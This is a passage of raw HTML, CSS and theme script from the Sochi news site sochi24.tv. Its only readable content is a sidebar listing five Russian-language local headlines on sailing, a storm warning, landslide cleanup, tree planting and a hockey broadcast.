(max-width:1140px){.tdc-row .tdi_184{border:0 solid #666}}@media (min-width:768px) and (max-width:1018px){.tdc-row .tdi_184{border:0 solid #666}}@media (max-width:767px){.tdc-row .tdi_184{border:0 solid #666}}</style><i class="tds-icon td-icon-circle-full tdi_184 td-fix-index "></i></div><div class="tdm-col-text"><style>body .tdc-row .tdi_185 .tdm-title{color:var(--base-color-1)}body .tdc-row .tdi_185:hover .tdm-title,body .tds_icon_box5_wrap:hover .tdc-row .tdi_185 .tdm-title{color:var(--base-color-1);-webkit-text-fill-color:unset;background:0 0;transition:none}.tdc-row .tdi_185:hover .tdm-title{cursor:default}.tdc-row .tdi_185 .tdm-title{font-size:20px!important;line-height:1.1!important;font-weight:700!important}@media (min-width:768px) and (max-width:1018px){.tdc-row .tdi_185 .tdm-title{font-size:16px!important}}</style><div class="tds-title tds-title1 td-fix-index tdi_185 "><h3 class="tdm-title tdm-title-sm">Важное за день</h3></div><p class="tdm-descr td-fix-index"></p><a href="#" aria-label="icon_box" class="icon_box_url_wrap" > </a></div></div><style>.tdc-row .tdi_182 .tds-icon-box .tds-icon{font-size:16px;text-align:center;width:16px;height:16px;line-height:16px}@media (min-width:1019px) and (max-width:1140px){.tdc-row .tdi_182 .tds-icon-box .tds-icon{font-size:15px;text-align:center;width:15px;height:15px;line-height:15px}}@media (min-width:768px) and (max-width:1018px){.tdc-row .tdi_182 .tds-icon-box .tds-icon{font-size:14px;text-align:center;width:14px;height:14px;line-height:14px}}</style></div></div></div></div></div><div class="td_block_wrap td_flex_block_1 tdi_186 td-pb-border-top td_block_template_1 td_flex_block"  data-td-block-uid="tdi_186" ><style>.tdi_186{margin-bottom:30px!important}</style><style>.tdi_186 .entry-thumb{background-position:center 50%;background-image:none!important}.tdi_186 .td-image-container{display:none}body .tdi_186 .td-favorite{font-size:36px;box-shadow:1px 1px 4px 0px rgba(0,0,0,.2)}.tdi_186 .td-module-meta-info{padding:0}.tdi_186 .td_module_wrap{padding-left:0;padding-right:0;padding-bottom:10px;margin-bottom:10px}.tdi_186 .td_block_inner{margin-left:0;margin-right:0}.tdi_186 .td-module-container:before{bottom:-10px;border-width:0 0 1px;border-style:solid;border-color:#eaeaea;border-color:var(--dark-border)}.tdi_186 .td-post-vid-time{display:block}.tdi_186 .td-post-category{margin:0;padding:0;background-color:rgba(255,255,255,0);color:var(--accent-color-1);border-width:0;border-style:solid;border-color:#aaa;border-color:var(--accent-color-1);font-size:13px!important;line-height:1!important;font-weight:700!important}.tdi_186 .td-post-category:not(.td-post-extra-category){display:none}.tdi_186 .td-author-photo .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}.tdi_186 .td-excerpt{display:none;margin:0;column-count:1;column-gap:48px}.tdi_186 .td-audio-player{opacity:1;visibility:visible;height:auto;font-size:13px}.tdi_186 .td-read-more{display:none}.tdi_186 .td-author-date{display:none}.tdi_186 .td-post-author-name{display:none}.tdi_186 .td-post-date,.tdi_186 .td-post-author-name span{display:none;color:var(--base-color-1)}.tdi_186 .entry-review-stars{display:none}.tdi_186 .td-icon-star,.tdi_186 .td-icon-star-empty,.tdi_186 .td-icon-star-half{font-size:15px}.tdi_186 .td-module-comments{display:none}.tdi_186 .td_module_wrap:nth-last-child(1){margin-bottom:0;padding-bottom:0}.tdi_186 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none}.tdi_186 .td-post-category:hover{background-color:rgba(255,255,255,0)!important;color:var(--accent-color-2);border-color:var(--accent-color-2)}.tdi_186 .td-module-title a{color:var(--base-color-1);box-shadow:inset 0 0 0 0 #000}.tdi_186 .td_module_wrap:hover .td-module-title a{color:var(--accent-color-1)!important}.tdi_186.td_with_ajax_pagination .td-next-prev-wrap a,.tdi_186 .td-load-more-wrap a{color:#000;background-color:rgba(255,255,255,0);border-width:0}.tdi_186 .td-load-more-wrap a .td-load-more-icon-svg svg,.tdi_186 .td-load-more-wrap a .td-load-more-icon-svg svg *,.tdi_186.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg,.tdi_186.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg *{fill:#000}.tdi_186.td_with_ajax_pagination .td-next-prev-wrap a:hover,.tdi_186 .td-load-more-wrap a:hover{color:#309b65;background-color:rgba(255,255,255,0)!important;border-color:rgba(255,255,255,0)!important}.tdi_186 .td-load-more-wrap a:hover .td-load-more-icon-svg svg,.tdi_186 .td-load-more-wrap a:hover .td-load-more-icon-svg svg *,.tdi_186.td_with_ajax_pagination .td-next-prev-wrap a:hover .td-next-prev-icon-svg svg,.tdi_186.td_with_ajax_pagination .td-next-prev-wrap a:hover .td-next-prev-icon-svg svg *{fill:#309b65}.tdi_186 .td-module-exclusive .td-module-title a:before{display:none;margin:-4px 5px 0 0;padding:4px 5px 3px;color:#fff;background-color:var(--accent-color-1);font-family:var(--global-font-2)!important;font-size:10px!important;line-height:1!important;font-weight:500!important;text-transform:uppercase!important;letter-spacing:.5px!important}.tdi_186 .td-module-exclusive:hover .td-module-title a:before{color:#fff;background-color:var(--accent-color-2)}.tdi_186 .entry-title{margin:0 0 5px;font-size:14px!important;line-height:1.2!important;font-weight:500!important}.tdi_186.td_with_ajax_pagination .td-next-prev-wrap,.tdi_186 .td-load-more-wrap{margin-top:15px}.tdi_186.td_with_ajax_pagination .td-next-prev-wrap a,.tdi_186 .td-load-more-wrap a i{font-size:10px}.tdi_186 .td-load-more-wrap a .td-load-more-icon-svg svg,.tdi_186.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg{width:10px;height:calc(10px + 1px)}.tdi_186 .td-block-title a,.tdi_186 .td-block-title span{font-weight:700!important}.tdi_186 .td-subcat-list a,.tdi_186 .td-subcat-dropdown span,.tdi_186 .td-subcat-dropdown a{font-size:15px!important;line-height:1.2!important}.tdi_186 .td-editor-date,.tdi_186 .td-editor-date .td-post-author-name a,.tdi_186 .td-editor-date .entry-date,.tdi_186 .td-module-comments a{font-size:13px!important;line-height:1!important;font-weight:500!important;text-transform:capitalize!important}html:not([class*=ie]) .tdi_186 .td-module-container:hover .entry-thumb:before{opacity:0}@media (min-width:768px){.tdi_186 .td-module-title a{transition:all .2s ease;-webkit-transition:all .2s ease}}@media (min-width:1019px) and (max-width:1140px){.tdi_186 .td-image-container{display:none}.tdi_186 .td_module_wrap{padding-bottom:7.5px;margin-bottom:7.5px;padding-bottom:7.5px!important;margin-bottom:7.5px!important}.tdi_186 .td-module-container:before{bottom:-7.5px}.tdi_186 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_186 .td_module_wrap .td-module-container:before{display:block!important}.tdi_186 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_186 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_186.td_with_ajax_pagination .td-next-prev-wrap,.tdi_186 .td-load-more-wrap{margin-top:10px}.tdi_186.td_with_ajax_pagination .td-next-prev-wrap a,.tdi_186 .td-load-more-wrap a i{font-size:8px}.tdi_186 .td-load-more-wrap a .td-load-more-icon-svg svg,.tdi_186.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg{width:8px;height:calc(8px + 1px)}.tdi_186 .td-post-category{font-size:14px!important}.tdi_186 .td-editor-date,.tdi_186 .td-editor-date .td-post-author-name a,.tdi_186 .td-editor-date .entry-date,.tdi_186 .td-module-comments a{font-size:12px!important}@media (min-width:768px){.tdi_186 .td-module-title a{transition:all .2s ease;-webkit-transition:all .2s ease}}}@media (min-width:768px) and (max-width:1018px){.tdi_186 .td-image-container{display:none}.tdi_186 .td_module_wrap{width:100%;float:left;padding-bottom:7.5px;margin-bottom:7.5px;padding-bottom:7.5px!important;margin-bottom:7.5px!important}.rtl .tdi_186 .td_module_wrap{float:right}.tdi_186 .td-module-container:before{bottom:-7.5px}.tdi_186 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_186 .td_module_wrap .td-module-container:before{display:block!important}.tdi_186 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_186 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_186 .entry-title{margin:5px 0 0;font-size:13px!important}.tdi_186.td_with_ajax_pagination .td-next-prev-wrap,.tdi_186 .td-load-more-wrap{margin-top:5px}.tdi_186.td_with_ajax_pagination .td-next-prev-wrap a,.tdi_186 .td-load-more-wrap a i{font-size:8px}.tdi_186 .td-load-more-wrap a .td-load-more-icon-svg svg,.tdi_186.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg{width:8px;height:calc(8px + 1px)}.tdi_186 .td-post-category{font-size:12px!important}@media (min-width:768px){.tdi_186 .td-module-title a{transition:all .2s ease;-webkit-transition:all .2s ease}}}@media (max-width:767px){.tdi_186 .td-image-wrap{padding-bottom:110%}.tdi_186 .td-image-container{flex:0 0 30%;width:30%;display:none}.ie10 .tdi_186 .td-image-container,.ie11 .tdi_186 .td-image-container{flex:0 0 auto}.tdi_186 .td_module_wrap{width:100%;float:left;padding-bottom:10px;margin-bottom:10px;padding-bottom:10px!important;margin-bottom:10px!important}.rtl .tdi_186 .td_module_wrap{float:right}.tdi_186 .td-module-container:before{bottom:-10px}.tdi_186 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_186 .td_module_wrap .td-module-container:before{display:block!important}.tdi_186 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_186 .td-module-title a{box-shadow:inset 0 0 0 0 #000}@media (min-width:768px){.tdi_186 .td-module-title a{transition:all .2s ease;-webkit-transition:all .2s ease}}}</style><script>var block_tdi_186=new tdBlock();block_tdi_186.id="tdi_186";block_tdi_186.atts='{"modules_on_row":"eyJwb3J0cmFpdCI6IjEwMCUiLCJwaG9uZSI6IjEwMCUifQ==","image_size":"","image_floated":"hidden","image_width":"eyJwaG9uZSI6IjMwIn0=","image_height":"eyJwaG9uZSI6IjExMCJ9","show_btn":"none","show_excerpt":"eyJwaG9uZSI6Im5vbmUiLCJhbGwiOiJub25lIn0=","show_com":"eyJwaG9uZSI6Im5vbmUiLCJhbGwiOiJub25lIn0=","show_author":"none","show_cat":"none","f_title_font_size":"eyJhbGwiOiIxNCIsImxhbmRzY2FwZSI6IjE0IiwicG9ydHJhaXQiOiIxMyJ9","f_title_font_line_height":"1.2","f_title_font_weight":"500","all_modules_space":"eyJhbGwiOiIyMCIsImxhbmRzY2FwZSI6IjE1IiwicG9ydHJhaXQiOiIxNSJ9","category_id":"117","show_date":"none","art_excerpt":"0","show_review":"none","tdc_css":"[base64]","f_title_font_family":"","mc1_el":"10","title_txt_hover":"var(--accent-color-1)","title_txt":"var(--base-color-1)","art_title":"eyJhbGwiOiIwIDAgNXB4IiwicG9ydHJhaXQiOiI1cHggMCAwIDAifQ==","modules_gap":"eyJhbGwiOiIwIiwicG9ydHJhaXQiOiIwIiwicGhvbmUiOiIwIn0=","f_meta_font_size":"eyJhbGwiOiIxMyIsImxhbmRzY2FwZSI6IjEyIn0=","f_meta_font_line_height":"1","f_meta_font_weight":"500","f_meta_font_family":"","modules_cat_border":"0","modules_category_padding":"0","f_cat_font_family":"","f_cat_font_transform":"","f_cat_font_size":"eyJhbGwiOiIxMyIsImxhbmRzY2FwZSI6IjE0IiwicG9ydHJhaXQiOiIxMiJ9","f_cat_font_weight":"700","f_cat_font_line_height":"1","cat_bg":"rgba(255,255,255,0)","cat_bg_hover":"rgba(255,255,255,0)","cat_txt":"var(--accent-color-1)","cat_txt_hover":"var(--accent-color-2)","modules_category_margin":"0","ajax_pagination":"","pag_border_width":"0","pag_space":"eyJhbGwiOiIxNSIsImxhbmRzY2FwZSI6IjEwIiwicG9ydHJhaXQiOiI1In0=","prev_tdicon":"td-icon-menu-left","next_tdicon":"td-icon-menu-right","pag_icons_size":"eyJhbGwiOiIxMCIsImxhbmRzY2FwZSI6IjgiLCJwb3J0cmFpdCI6IjgifQ==","pag_text":"#000000","pag_h_text":"#309b65","pag_bg":"rgba(255,255,255,0)","pag_h_bg":"rgba(255,255,255,0)","f_excl_font_family":"global-font-2_global","f_excl_font_transform":"uppercase","f_excl_font_size":"10","f_excl_font_weight":"500","f_excl_font_line_height":"1","f_excl_font_spacing":"0.5","excl_padd":"4px 5px 3px","excl_color":"#ffffff","excl_color_h":"#ffffff","excl_bg":"var(--accent-color-1)","excl_bg_h":"var(--accent-color-2)","excl_margin":"-4px 5px 0 0","excl_show":"none","date_txt":"var(--base-color-1)","f_title_font_transform":"","sort":"","modules_category":"above","cat_border":"var(--accent-color-1)","cat_border_hover":"var(--accent-color-2)","modules_border_color":"","f_meta_font_transform":"capitalize","td_ajax_filter_type":"","td_filter_default_txt":"","block_template_id":"","f_ajax_font_family":"","f_ajax_font_size":"15","f_header_font_family":"","f_header_font_weight":"700","f_ajax_font_line_height":"1.2","border_color":"var(--base-color-1)","modules_divider":"solid","modules_divider_color":"var(--dark-border)","meta_padding":"0","meta_info_border_color":"","block_type":"td_flex_block_1","separator":"","custom_title":"","custom_url":"","title_tag":"","mc1_tl":"","mc1_title_tag":"","post_ids":"-3742","taxonomies":"","category_ids":"","in_all_terms":"","tag_slug":"","autors_id":"","installed_post_types":"","include_cf_posts":"","exclude_cf_posts":"","popular_by_date":"","linked_posts":"","favourite_only":"","locked_only":"","limit":"5","offset":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_source":"","el_class":"","td_query_cache":"","td_query_cache_expiration":"","td_ajax_filter_ids":"","td_ajax_preloading":"","container_width":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_radius":"","h_effect":"","image_alignment":"50","image_radius":"","hide_image":"","show_favourites":"","fav_size":"2","fav_space":"","fav_ico_color":"","fav_ico_color_h":"","fav_bg":"","fav_bg_h":"","fav_shadow_shadow_header":"","fav_shadow_shadow_title":"Shadow","fav_shadow_shadow_size":"","fav_shadow_shadow_offset_horizontal":"","fav_shadow_shadow_offset_vertical":"","fav_shadow_shadow_spread":"","fav_shadow_shadow_color":"","video_icon":"","video_popup":"yes","video_rec":"","spot_header":"","video_rec_title":"","video_rec_color":"","video_rec_disable":"","autoplay_vid":"yes","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","video_title_color":"","video_title_color_h":"","video_bg":"","video_overlay":"","vid_t_color":"","vid_t_bg_color":"","f_vid_title_font_header":"","f_vid_title_font_title":"Video pop-up article title","f_vid_title_font_settings":"","f_vid_title_font_family":"","f_vid_title_font_size":"","f_vid_title_font_line_height":"","f_vid_title_font_style":"","f_vid_title_font_weight":"","f_vid_title_font_transform":"","f_vid_title_font_spacing":"","f_vid_title_":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","excl_txt":"","all_excl_border":"","all_excl_border_style":"solid","excl_radius":"","all_excl_border_color":"","excl_border_color_h":"","f_excl_font_header":"","f_excl_font_title":"Label text","f_excl_font_settings":"","f_excl_font_style":"","f_excl_":"","meta_info_align":"","meta_info_horiz":"layout-default","meta_width":"","meta_margin":"","meta_space":"","art_btn":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_radius":"","modules_category_radius":"0","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","review_space":"","review_size":"2.5","review_distance":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","excerpt_inline":"","show_audio":"block","hide_audio":"","art_audio":"","art_audio_size":"1.5","btn_title":"","btn_margin":"","btn_padding":"","btn_border_width":"","btn_radius":"","pag_padding":"","pag_border_radius":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_style":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_style":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","f_btn_font_title":"Article read more button","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","all_underline_height":"","all_underline_color":"","meta_bg":"","author_txt":"","author_txt_hover":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","btn_bg":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border":"","btn_border_hover":"","pag_border":"","pag_h_border":"","ajax_pagination_next_prev_swipe":"","ajax_pagination_infinite_stop":"","css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_186","tdc_css_class":"tdi_186","tdc_css_class_style":"tdi_186_rand_style"}';block_tdi_186.td_column_number="1";block_tdi_186.block_type="td_flex_block_1";block_tdi_186.post_count="5";block_tdi_186.found_posts="6016";block_tdi_186.header_color="";block_tdi_186.ajax_pagination_infinite_stop="";block_tdi_186.max_num_pages="1204";tdBlocksArray.push(block_tdi_186);</script><div class="td-block-title-wrap"></div><div id=tdi_186 class="td_block_inner td-mc1-wrap"><div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://sochi24.tv/stali-izvestny-pobediteli-vtorogo-sochinskogo-jetapa-kubka-jufo-po-parusnomu-sportu/" rel="bookmark" class="td-image-wrap " title="Стали известны победители второго сочинского этапа Кубка ЮФО по парусному спорту"><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://sochi24.tv/wp-content/uploads/2026/01/iu8iabs6kkmdfv9vyhua9oiu34z84gen-696x464.jpg"  ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://sochi24.tv/stali-izvestny-pobediteli-vtorogo-sochinskogo-jetapa-kubka-jufo-po-parusnomu-sportu/" rel="bookmark" title="Стали известны победители второго сочинского этапа Кубка ЮФО по парусному спорту">Стали известны победители второго сочинского этапа Кубка ЮФО по парусному спорту</a></h3><div class="td-editor-date"> <span class="td-author-date"> <span class="td-module-comments"><a href="https://sochi24.tv/stali-izvestny-pobediteli-vtorogo-sochinskogo-jetapa-kubka-jufo-po-parusnomu-sportu/#respond">0</a></span> </span></div><div class="td-excerpt">В Сочи завершился второй этап Кубка Южного федерального округа...</div></div></div></div><div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://sochi24.tv/zhitelej-i-turistov-sochi-prosjat-ne-vyhodit-k-vode-iz-za-silnyh-voln/" rel="bookmark" class="td-image-wrap " title="Жителей и туристов Сочи просят не выходить к воде из-за сильных волн"><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://sochi24.tv/wp-content/uploads/2025/05/pljazh-volna-gorod-more-696x463.jpg"  ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://sochi24.tv/zhitelej-i-turistov-sochi-prosjat-ne-vyhodit-k-vode-iz-za-silnyh-voln/" rel="bookmark" title="Жителей и туристов Сочи просят не выходить к воде из-за сильных волн">Жителей и туристов Сочи просят не выходить к воде из-за сильных волн</a></h3><div class="td-editor-date"> <span class="td-author-date"> <span class="td-module-comments"><a href="https://sochi24.tv/zhitelej-i-turistov-sochi-prosjat-ne-vyhodit-k-vode-iz-za-silnyh-voln/#respond">0</a></span> </span></div><div class="td-excerpt">В Сочи ожидается ухудшение морской обстановки. По данным метеорологов,...</div></div></div></div><div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://sochi24.tv/v-sochi-proverjajut-sostojanie-zelenyh-nasazhdenij-posle-masshtabnyh-vysadok/" rel="bookmark" class="td-image-wrap " title="В Сочи проверяют состояние зеленых насаждений после масштабных высадок"><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://sochi24.tv/wp-content/uploads/2026/01/photo_7_2026-01-26_13-00-36-696x609.jpg"  ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://sochi24.tv/v-sochi-proverjajut-sostojanie-zelenyh-nasazhdenij-posle-masshtabnyh-vysadok/" rel="bookmark" title="В Сочи проверяют состояние зеленых насаждений после масштабных высадок">В Сочи проверяют состояние зеленых насаждений после масштабных высадок</a></h3><div class="td-editor-date"> <span class="td-author-date"> <span class="td-module-comments"><a href="https://sochi24.tv/v-sochi-proverjajut-sostojanie-zelenyh-nasazhdenij-posle-masshtabnyh-vysadok/#respond">0</a></span> </span></div><div class="td-excerpt">В Центральном районе Сочи проводится плановый мониторинг компенсационных посадок,...</div></div></div></div><div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://sochi24.tv/sochi-ustranjaet-posledstvija-opolznej-v-trjoh-rajonah-goroda/" rel="bookmark" class="td-image-wrap " title="Сочи устраняет последствия оползней в трёх районах города"><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://sochi24.tv/wp-content/uploads/2026/01/photo_1_2026-01-26_10-56-47-696x464.jpg"  ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://sochi24.tv/sochi-ustranjaet-posledstvija-opolznej-v-trjoh-rajonah-goroda/" rel="bookmark" title="Сочи устраняет последствия оползней в трёх районах города">Сочи устраняет последствия оползней в трёх районах города</a></h3><div class="td-editor-date"> <span class="td-author-date"> <span class="td-module-comments"><a href="https://sochi24.tv/sochi-ustranjaet-posledstvija-opolznej-v-trjoh-rajonah-goroda/#respond">0</a></span> </span></div><div class="td-excerpt">В Сочи продолжаются работы по ликвидации последствий трёх оползней,...</div></div></div></div><div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://sochi24.tv/26-janvarja-hk-sochi-prinimaet-klub-drakony-smotrite-na-sochi-24/" rel="bookmark" class="td-image-wrap " title="26 января ХК «Сочи» принимает клуб «Драконы»: смотрите на «Сочи 24»"><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://sochi24.tv/wp-content/uploads/2025/03/4-4-696x463.jpg"  ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://sochi24.tv/26-janvarja-hk-sochi-prinimaet-klub-drakony-smotrite-na-sochi-24/" rel="bookmark" title="26 января ХК «Сочи» принимает клуб «Драконы»: смотрите на «Сочи 24»">26 января ХК «Сочи» принимает клуб «Драконы»: смотрите на «Сочи 24»</a></h3><div class="td-editor-date"> <span class="td-author-date"> <span class="td-module-comments"><a href="https://sochi24.tv/26-janvarja-hk-sochi-prinimaet-klub-drakony-smotrite-na-sochi-24/#respond">0</a></span> </span></div><div class="td-excerpt">В понедельник, 26 января, на ледовой арене ФТ «Сириус»...</div></div></div></div></div></div><div class="vc_row_inner tdi_188  vc_row vc_inner wpb_row td-pb-row" ><style scoped>.tdi_188{position:relative!important;top:0;transform:none;-webkit-transform:none}.tdi_188,.tdi_188 .tdc-inner-columns{display:block}.tdi_188 .tdc-inner-columns{width:100%}</style><div class="vc_column_inner tdi_190  wpb_column vc_column_container tdc-inner-column td-pb-span12"><style scoped>.tdi_190{vertical-align:baseline}.tdi_190 .vc_column-inner>.wpb_wrapper,.tdi_190 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_190 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="tdm_block td_block_wrap tdm_block_icon_box tdi_191 tdm-content-horiz-left tds_icon_box2_wrap td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_191" ><style>.tdi_191{margin-bottom:12px!important;padding-right:10px!important;width:auto!important}@media (min-width:1019px) and (max-width:1140px){.tdi_191{margin-bottom:10px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_191{margin-bottom:8px!important;padding-right:5px!important;padding-bottom:0!important}}</style><style>.tdi_192 .tdm-col-icon{padding-right:10px}.tdi_192 .tds-title{margin-top:-13px;margin-bottom:-10px}.tdi_192 .tdm-descr{margin-bottom:0}@media (min-width:1019px) and (max-width:1140px){.tdi_192 .tdm-col-icon{padding-right:8px}.tdi_192 .tds-title{margin-top:-12px}}@media (min-width:768px) and (max-width:1018px){.tdi_192 .tdm-col-icon{padding-right:6px}.tdi_192 .tds-title{margin-top:-9px}}</style><div class="tds-icon-box tds-icon-box2 td-fix-index  tdi_192"><div class="tdm-col-icon"><style>.tdc-row .tdi_193{-webkit-transition:all .2s ease;-moz-transition:all .2s ease;-o-transition:all .2s ease;transition:all .2s ease;border:0 solid #666}.tdc-row .tdi_193:before{-webkit-transition:all .2s ease;-moz-transition:all .2s ease;-o-transition:all .2s ease;transition:all .2s ease;color:var(--accent-color-1)}.tdc-row .tdi_193 svg{fill:var(--accent-color-1)}.tdc-row .tdi_193 svg *{fill:inherit}body .tdi_191:hover .tdi_193:before{-webkit-text-fill-color:unset;background:0 0;transition:none}body .tdi_191:hover .tdi_193 svg{fill:@text_hover_color}body .tdi_191:hover .tdi_193 svg *{fill:inherit}.tdi_191:hover .tdi_193:before{color:var(--accent-color-1)}.tdi_191:hover .tdi_193 svg{fill:var(--accent-color-1)}.tdi_191:hover .tdi_193 svg *{fill:inherit}@media (min-width:1019px) and (max-width:1140px){.tdc-row .tdi_193{border:0 solid #666}}@media (min-width:768px) and (max-width:1018px){.tdc-row .tdi_193{border:0 solid #666}}@media (max-width:767px){.tdc-row .tdi_193{border:0 solid #666}}</style><i class="tds-icon td-icon-circle-full tdi_193 td-fix-index "></i></div><div class="tdm-col-text"><style>body .tdc-row .tdi_194 .tdm-title{color:var(--base-color-1)}body .tdc-row .tdi_194:hover .tdm-title,body .tds_icon_box5_wrap:hover .tdc-row .tdi_194 .tdm-title{color:var(--base-color-1);-webkit-text-fill-color:unset;background:0 0;transition:none}.tdc-row .tdi_194:hover .tdm-title{cursor:default}.tdc-row .tdi_194 .tdm-title{font-size:20px!important;line-height:1.1!important;font-weight:700!important}@media (min-width:768px) and (max-width:1018px){.tdc-row .tdi_194 .tdm-title{font-size:16px!important}}</style><div class="tds-title tds-title1 td-fix-index tdi_194 "><h3 class="tdm-title tdm-title-sm">Затулин</h3></div><p class="tdm-descr td-fix-index"></p><a href="#" aria-label="icon_box" class="icon_box_url_wrap" > </a></div></div><style>.tdc-row .tdi_191 .tds-icon-box .tds-icon{font-size:16px;text-align:center;width:16px;height:16px;line-height:16px}@media (min-width:1019px) and (max-width:1140px){.tdc-row .tdi_191 .tds-icon-box .tds-icon{font-size:15px;text-align:center;width:15px;height:15px;line-height:15px}}@media (min-width:768px) and (max-width:1018px){.tdc-row .tdi_191 .tds-icon-box .tds-icon{font-size:14px;text-align:center;width:14px;height:14px;line-height:14px}}</style></div></div></div></div></div><div class="td_block_wrap td_flex_block_1 tdi_195 td-pb-border-top td_block_template_1 td_flex_block"  data-td-block-uid="tdi_195" ><style>.tdi_195{margin-bottom:0!important}</style><style>.tdi_195 .entry-thumb{background-position:center 50%;background-image:none!important}.tdi_195 .td-image-container{display:none}body .tdi_195 .td-favorite{font-size:36px;box-shadow:1px 1px 4px 0px rgba(0,0,0,.2)}.tdi_195 .td-module-meta-info{padding:0}.tdi_195 .td_module_wrap{padding-left:0;padding-right:0;padding-bottom:10px;margin-bottom:10px}.tdi_195 .td_block_inner{margin-left:0;margin-right:0}.tdi_195 .td-module-container:before{bottom:-10px;border-width:0 0 1px;border-style:solid;border-color:#eaeaea;border-color:var(--dark-border)}.tdi_195 .td-post-vid-time{display:block}.tdi_195 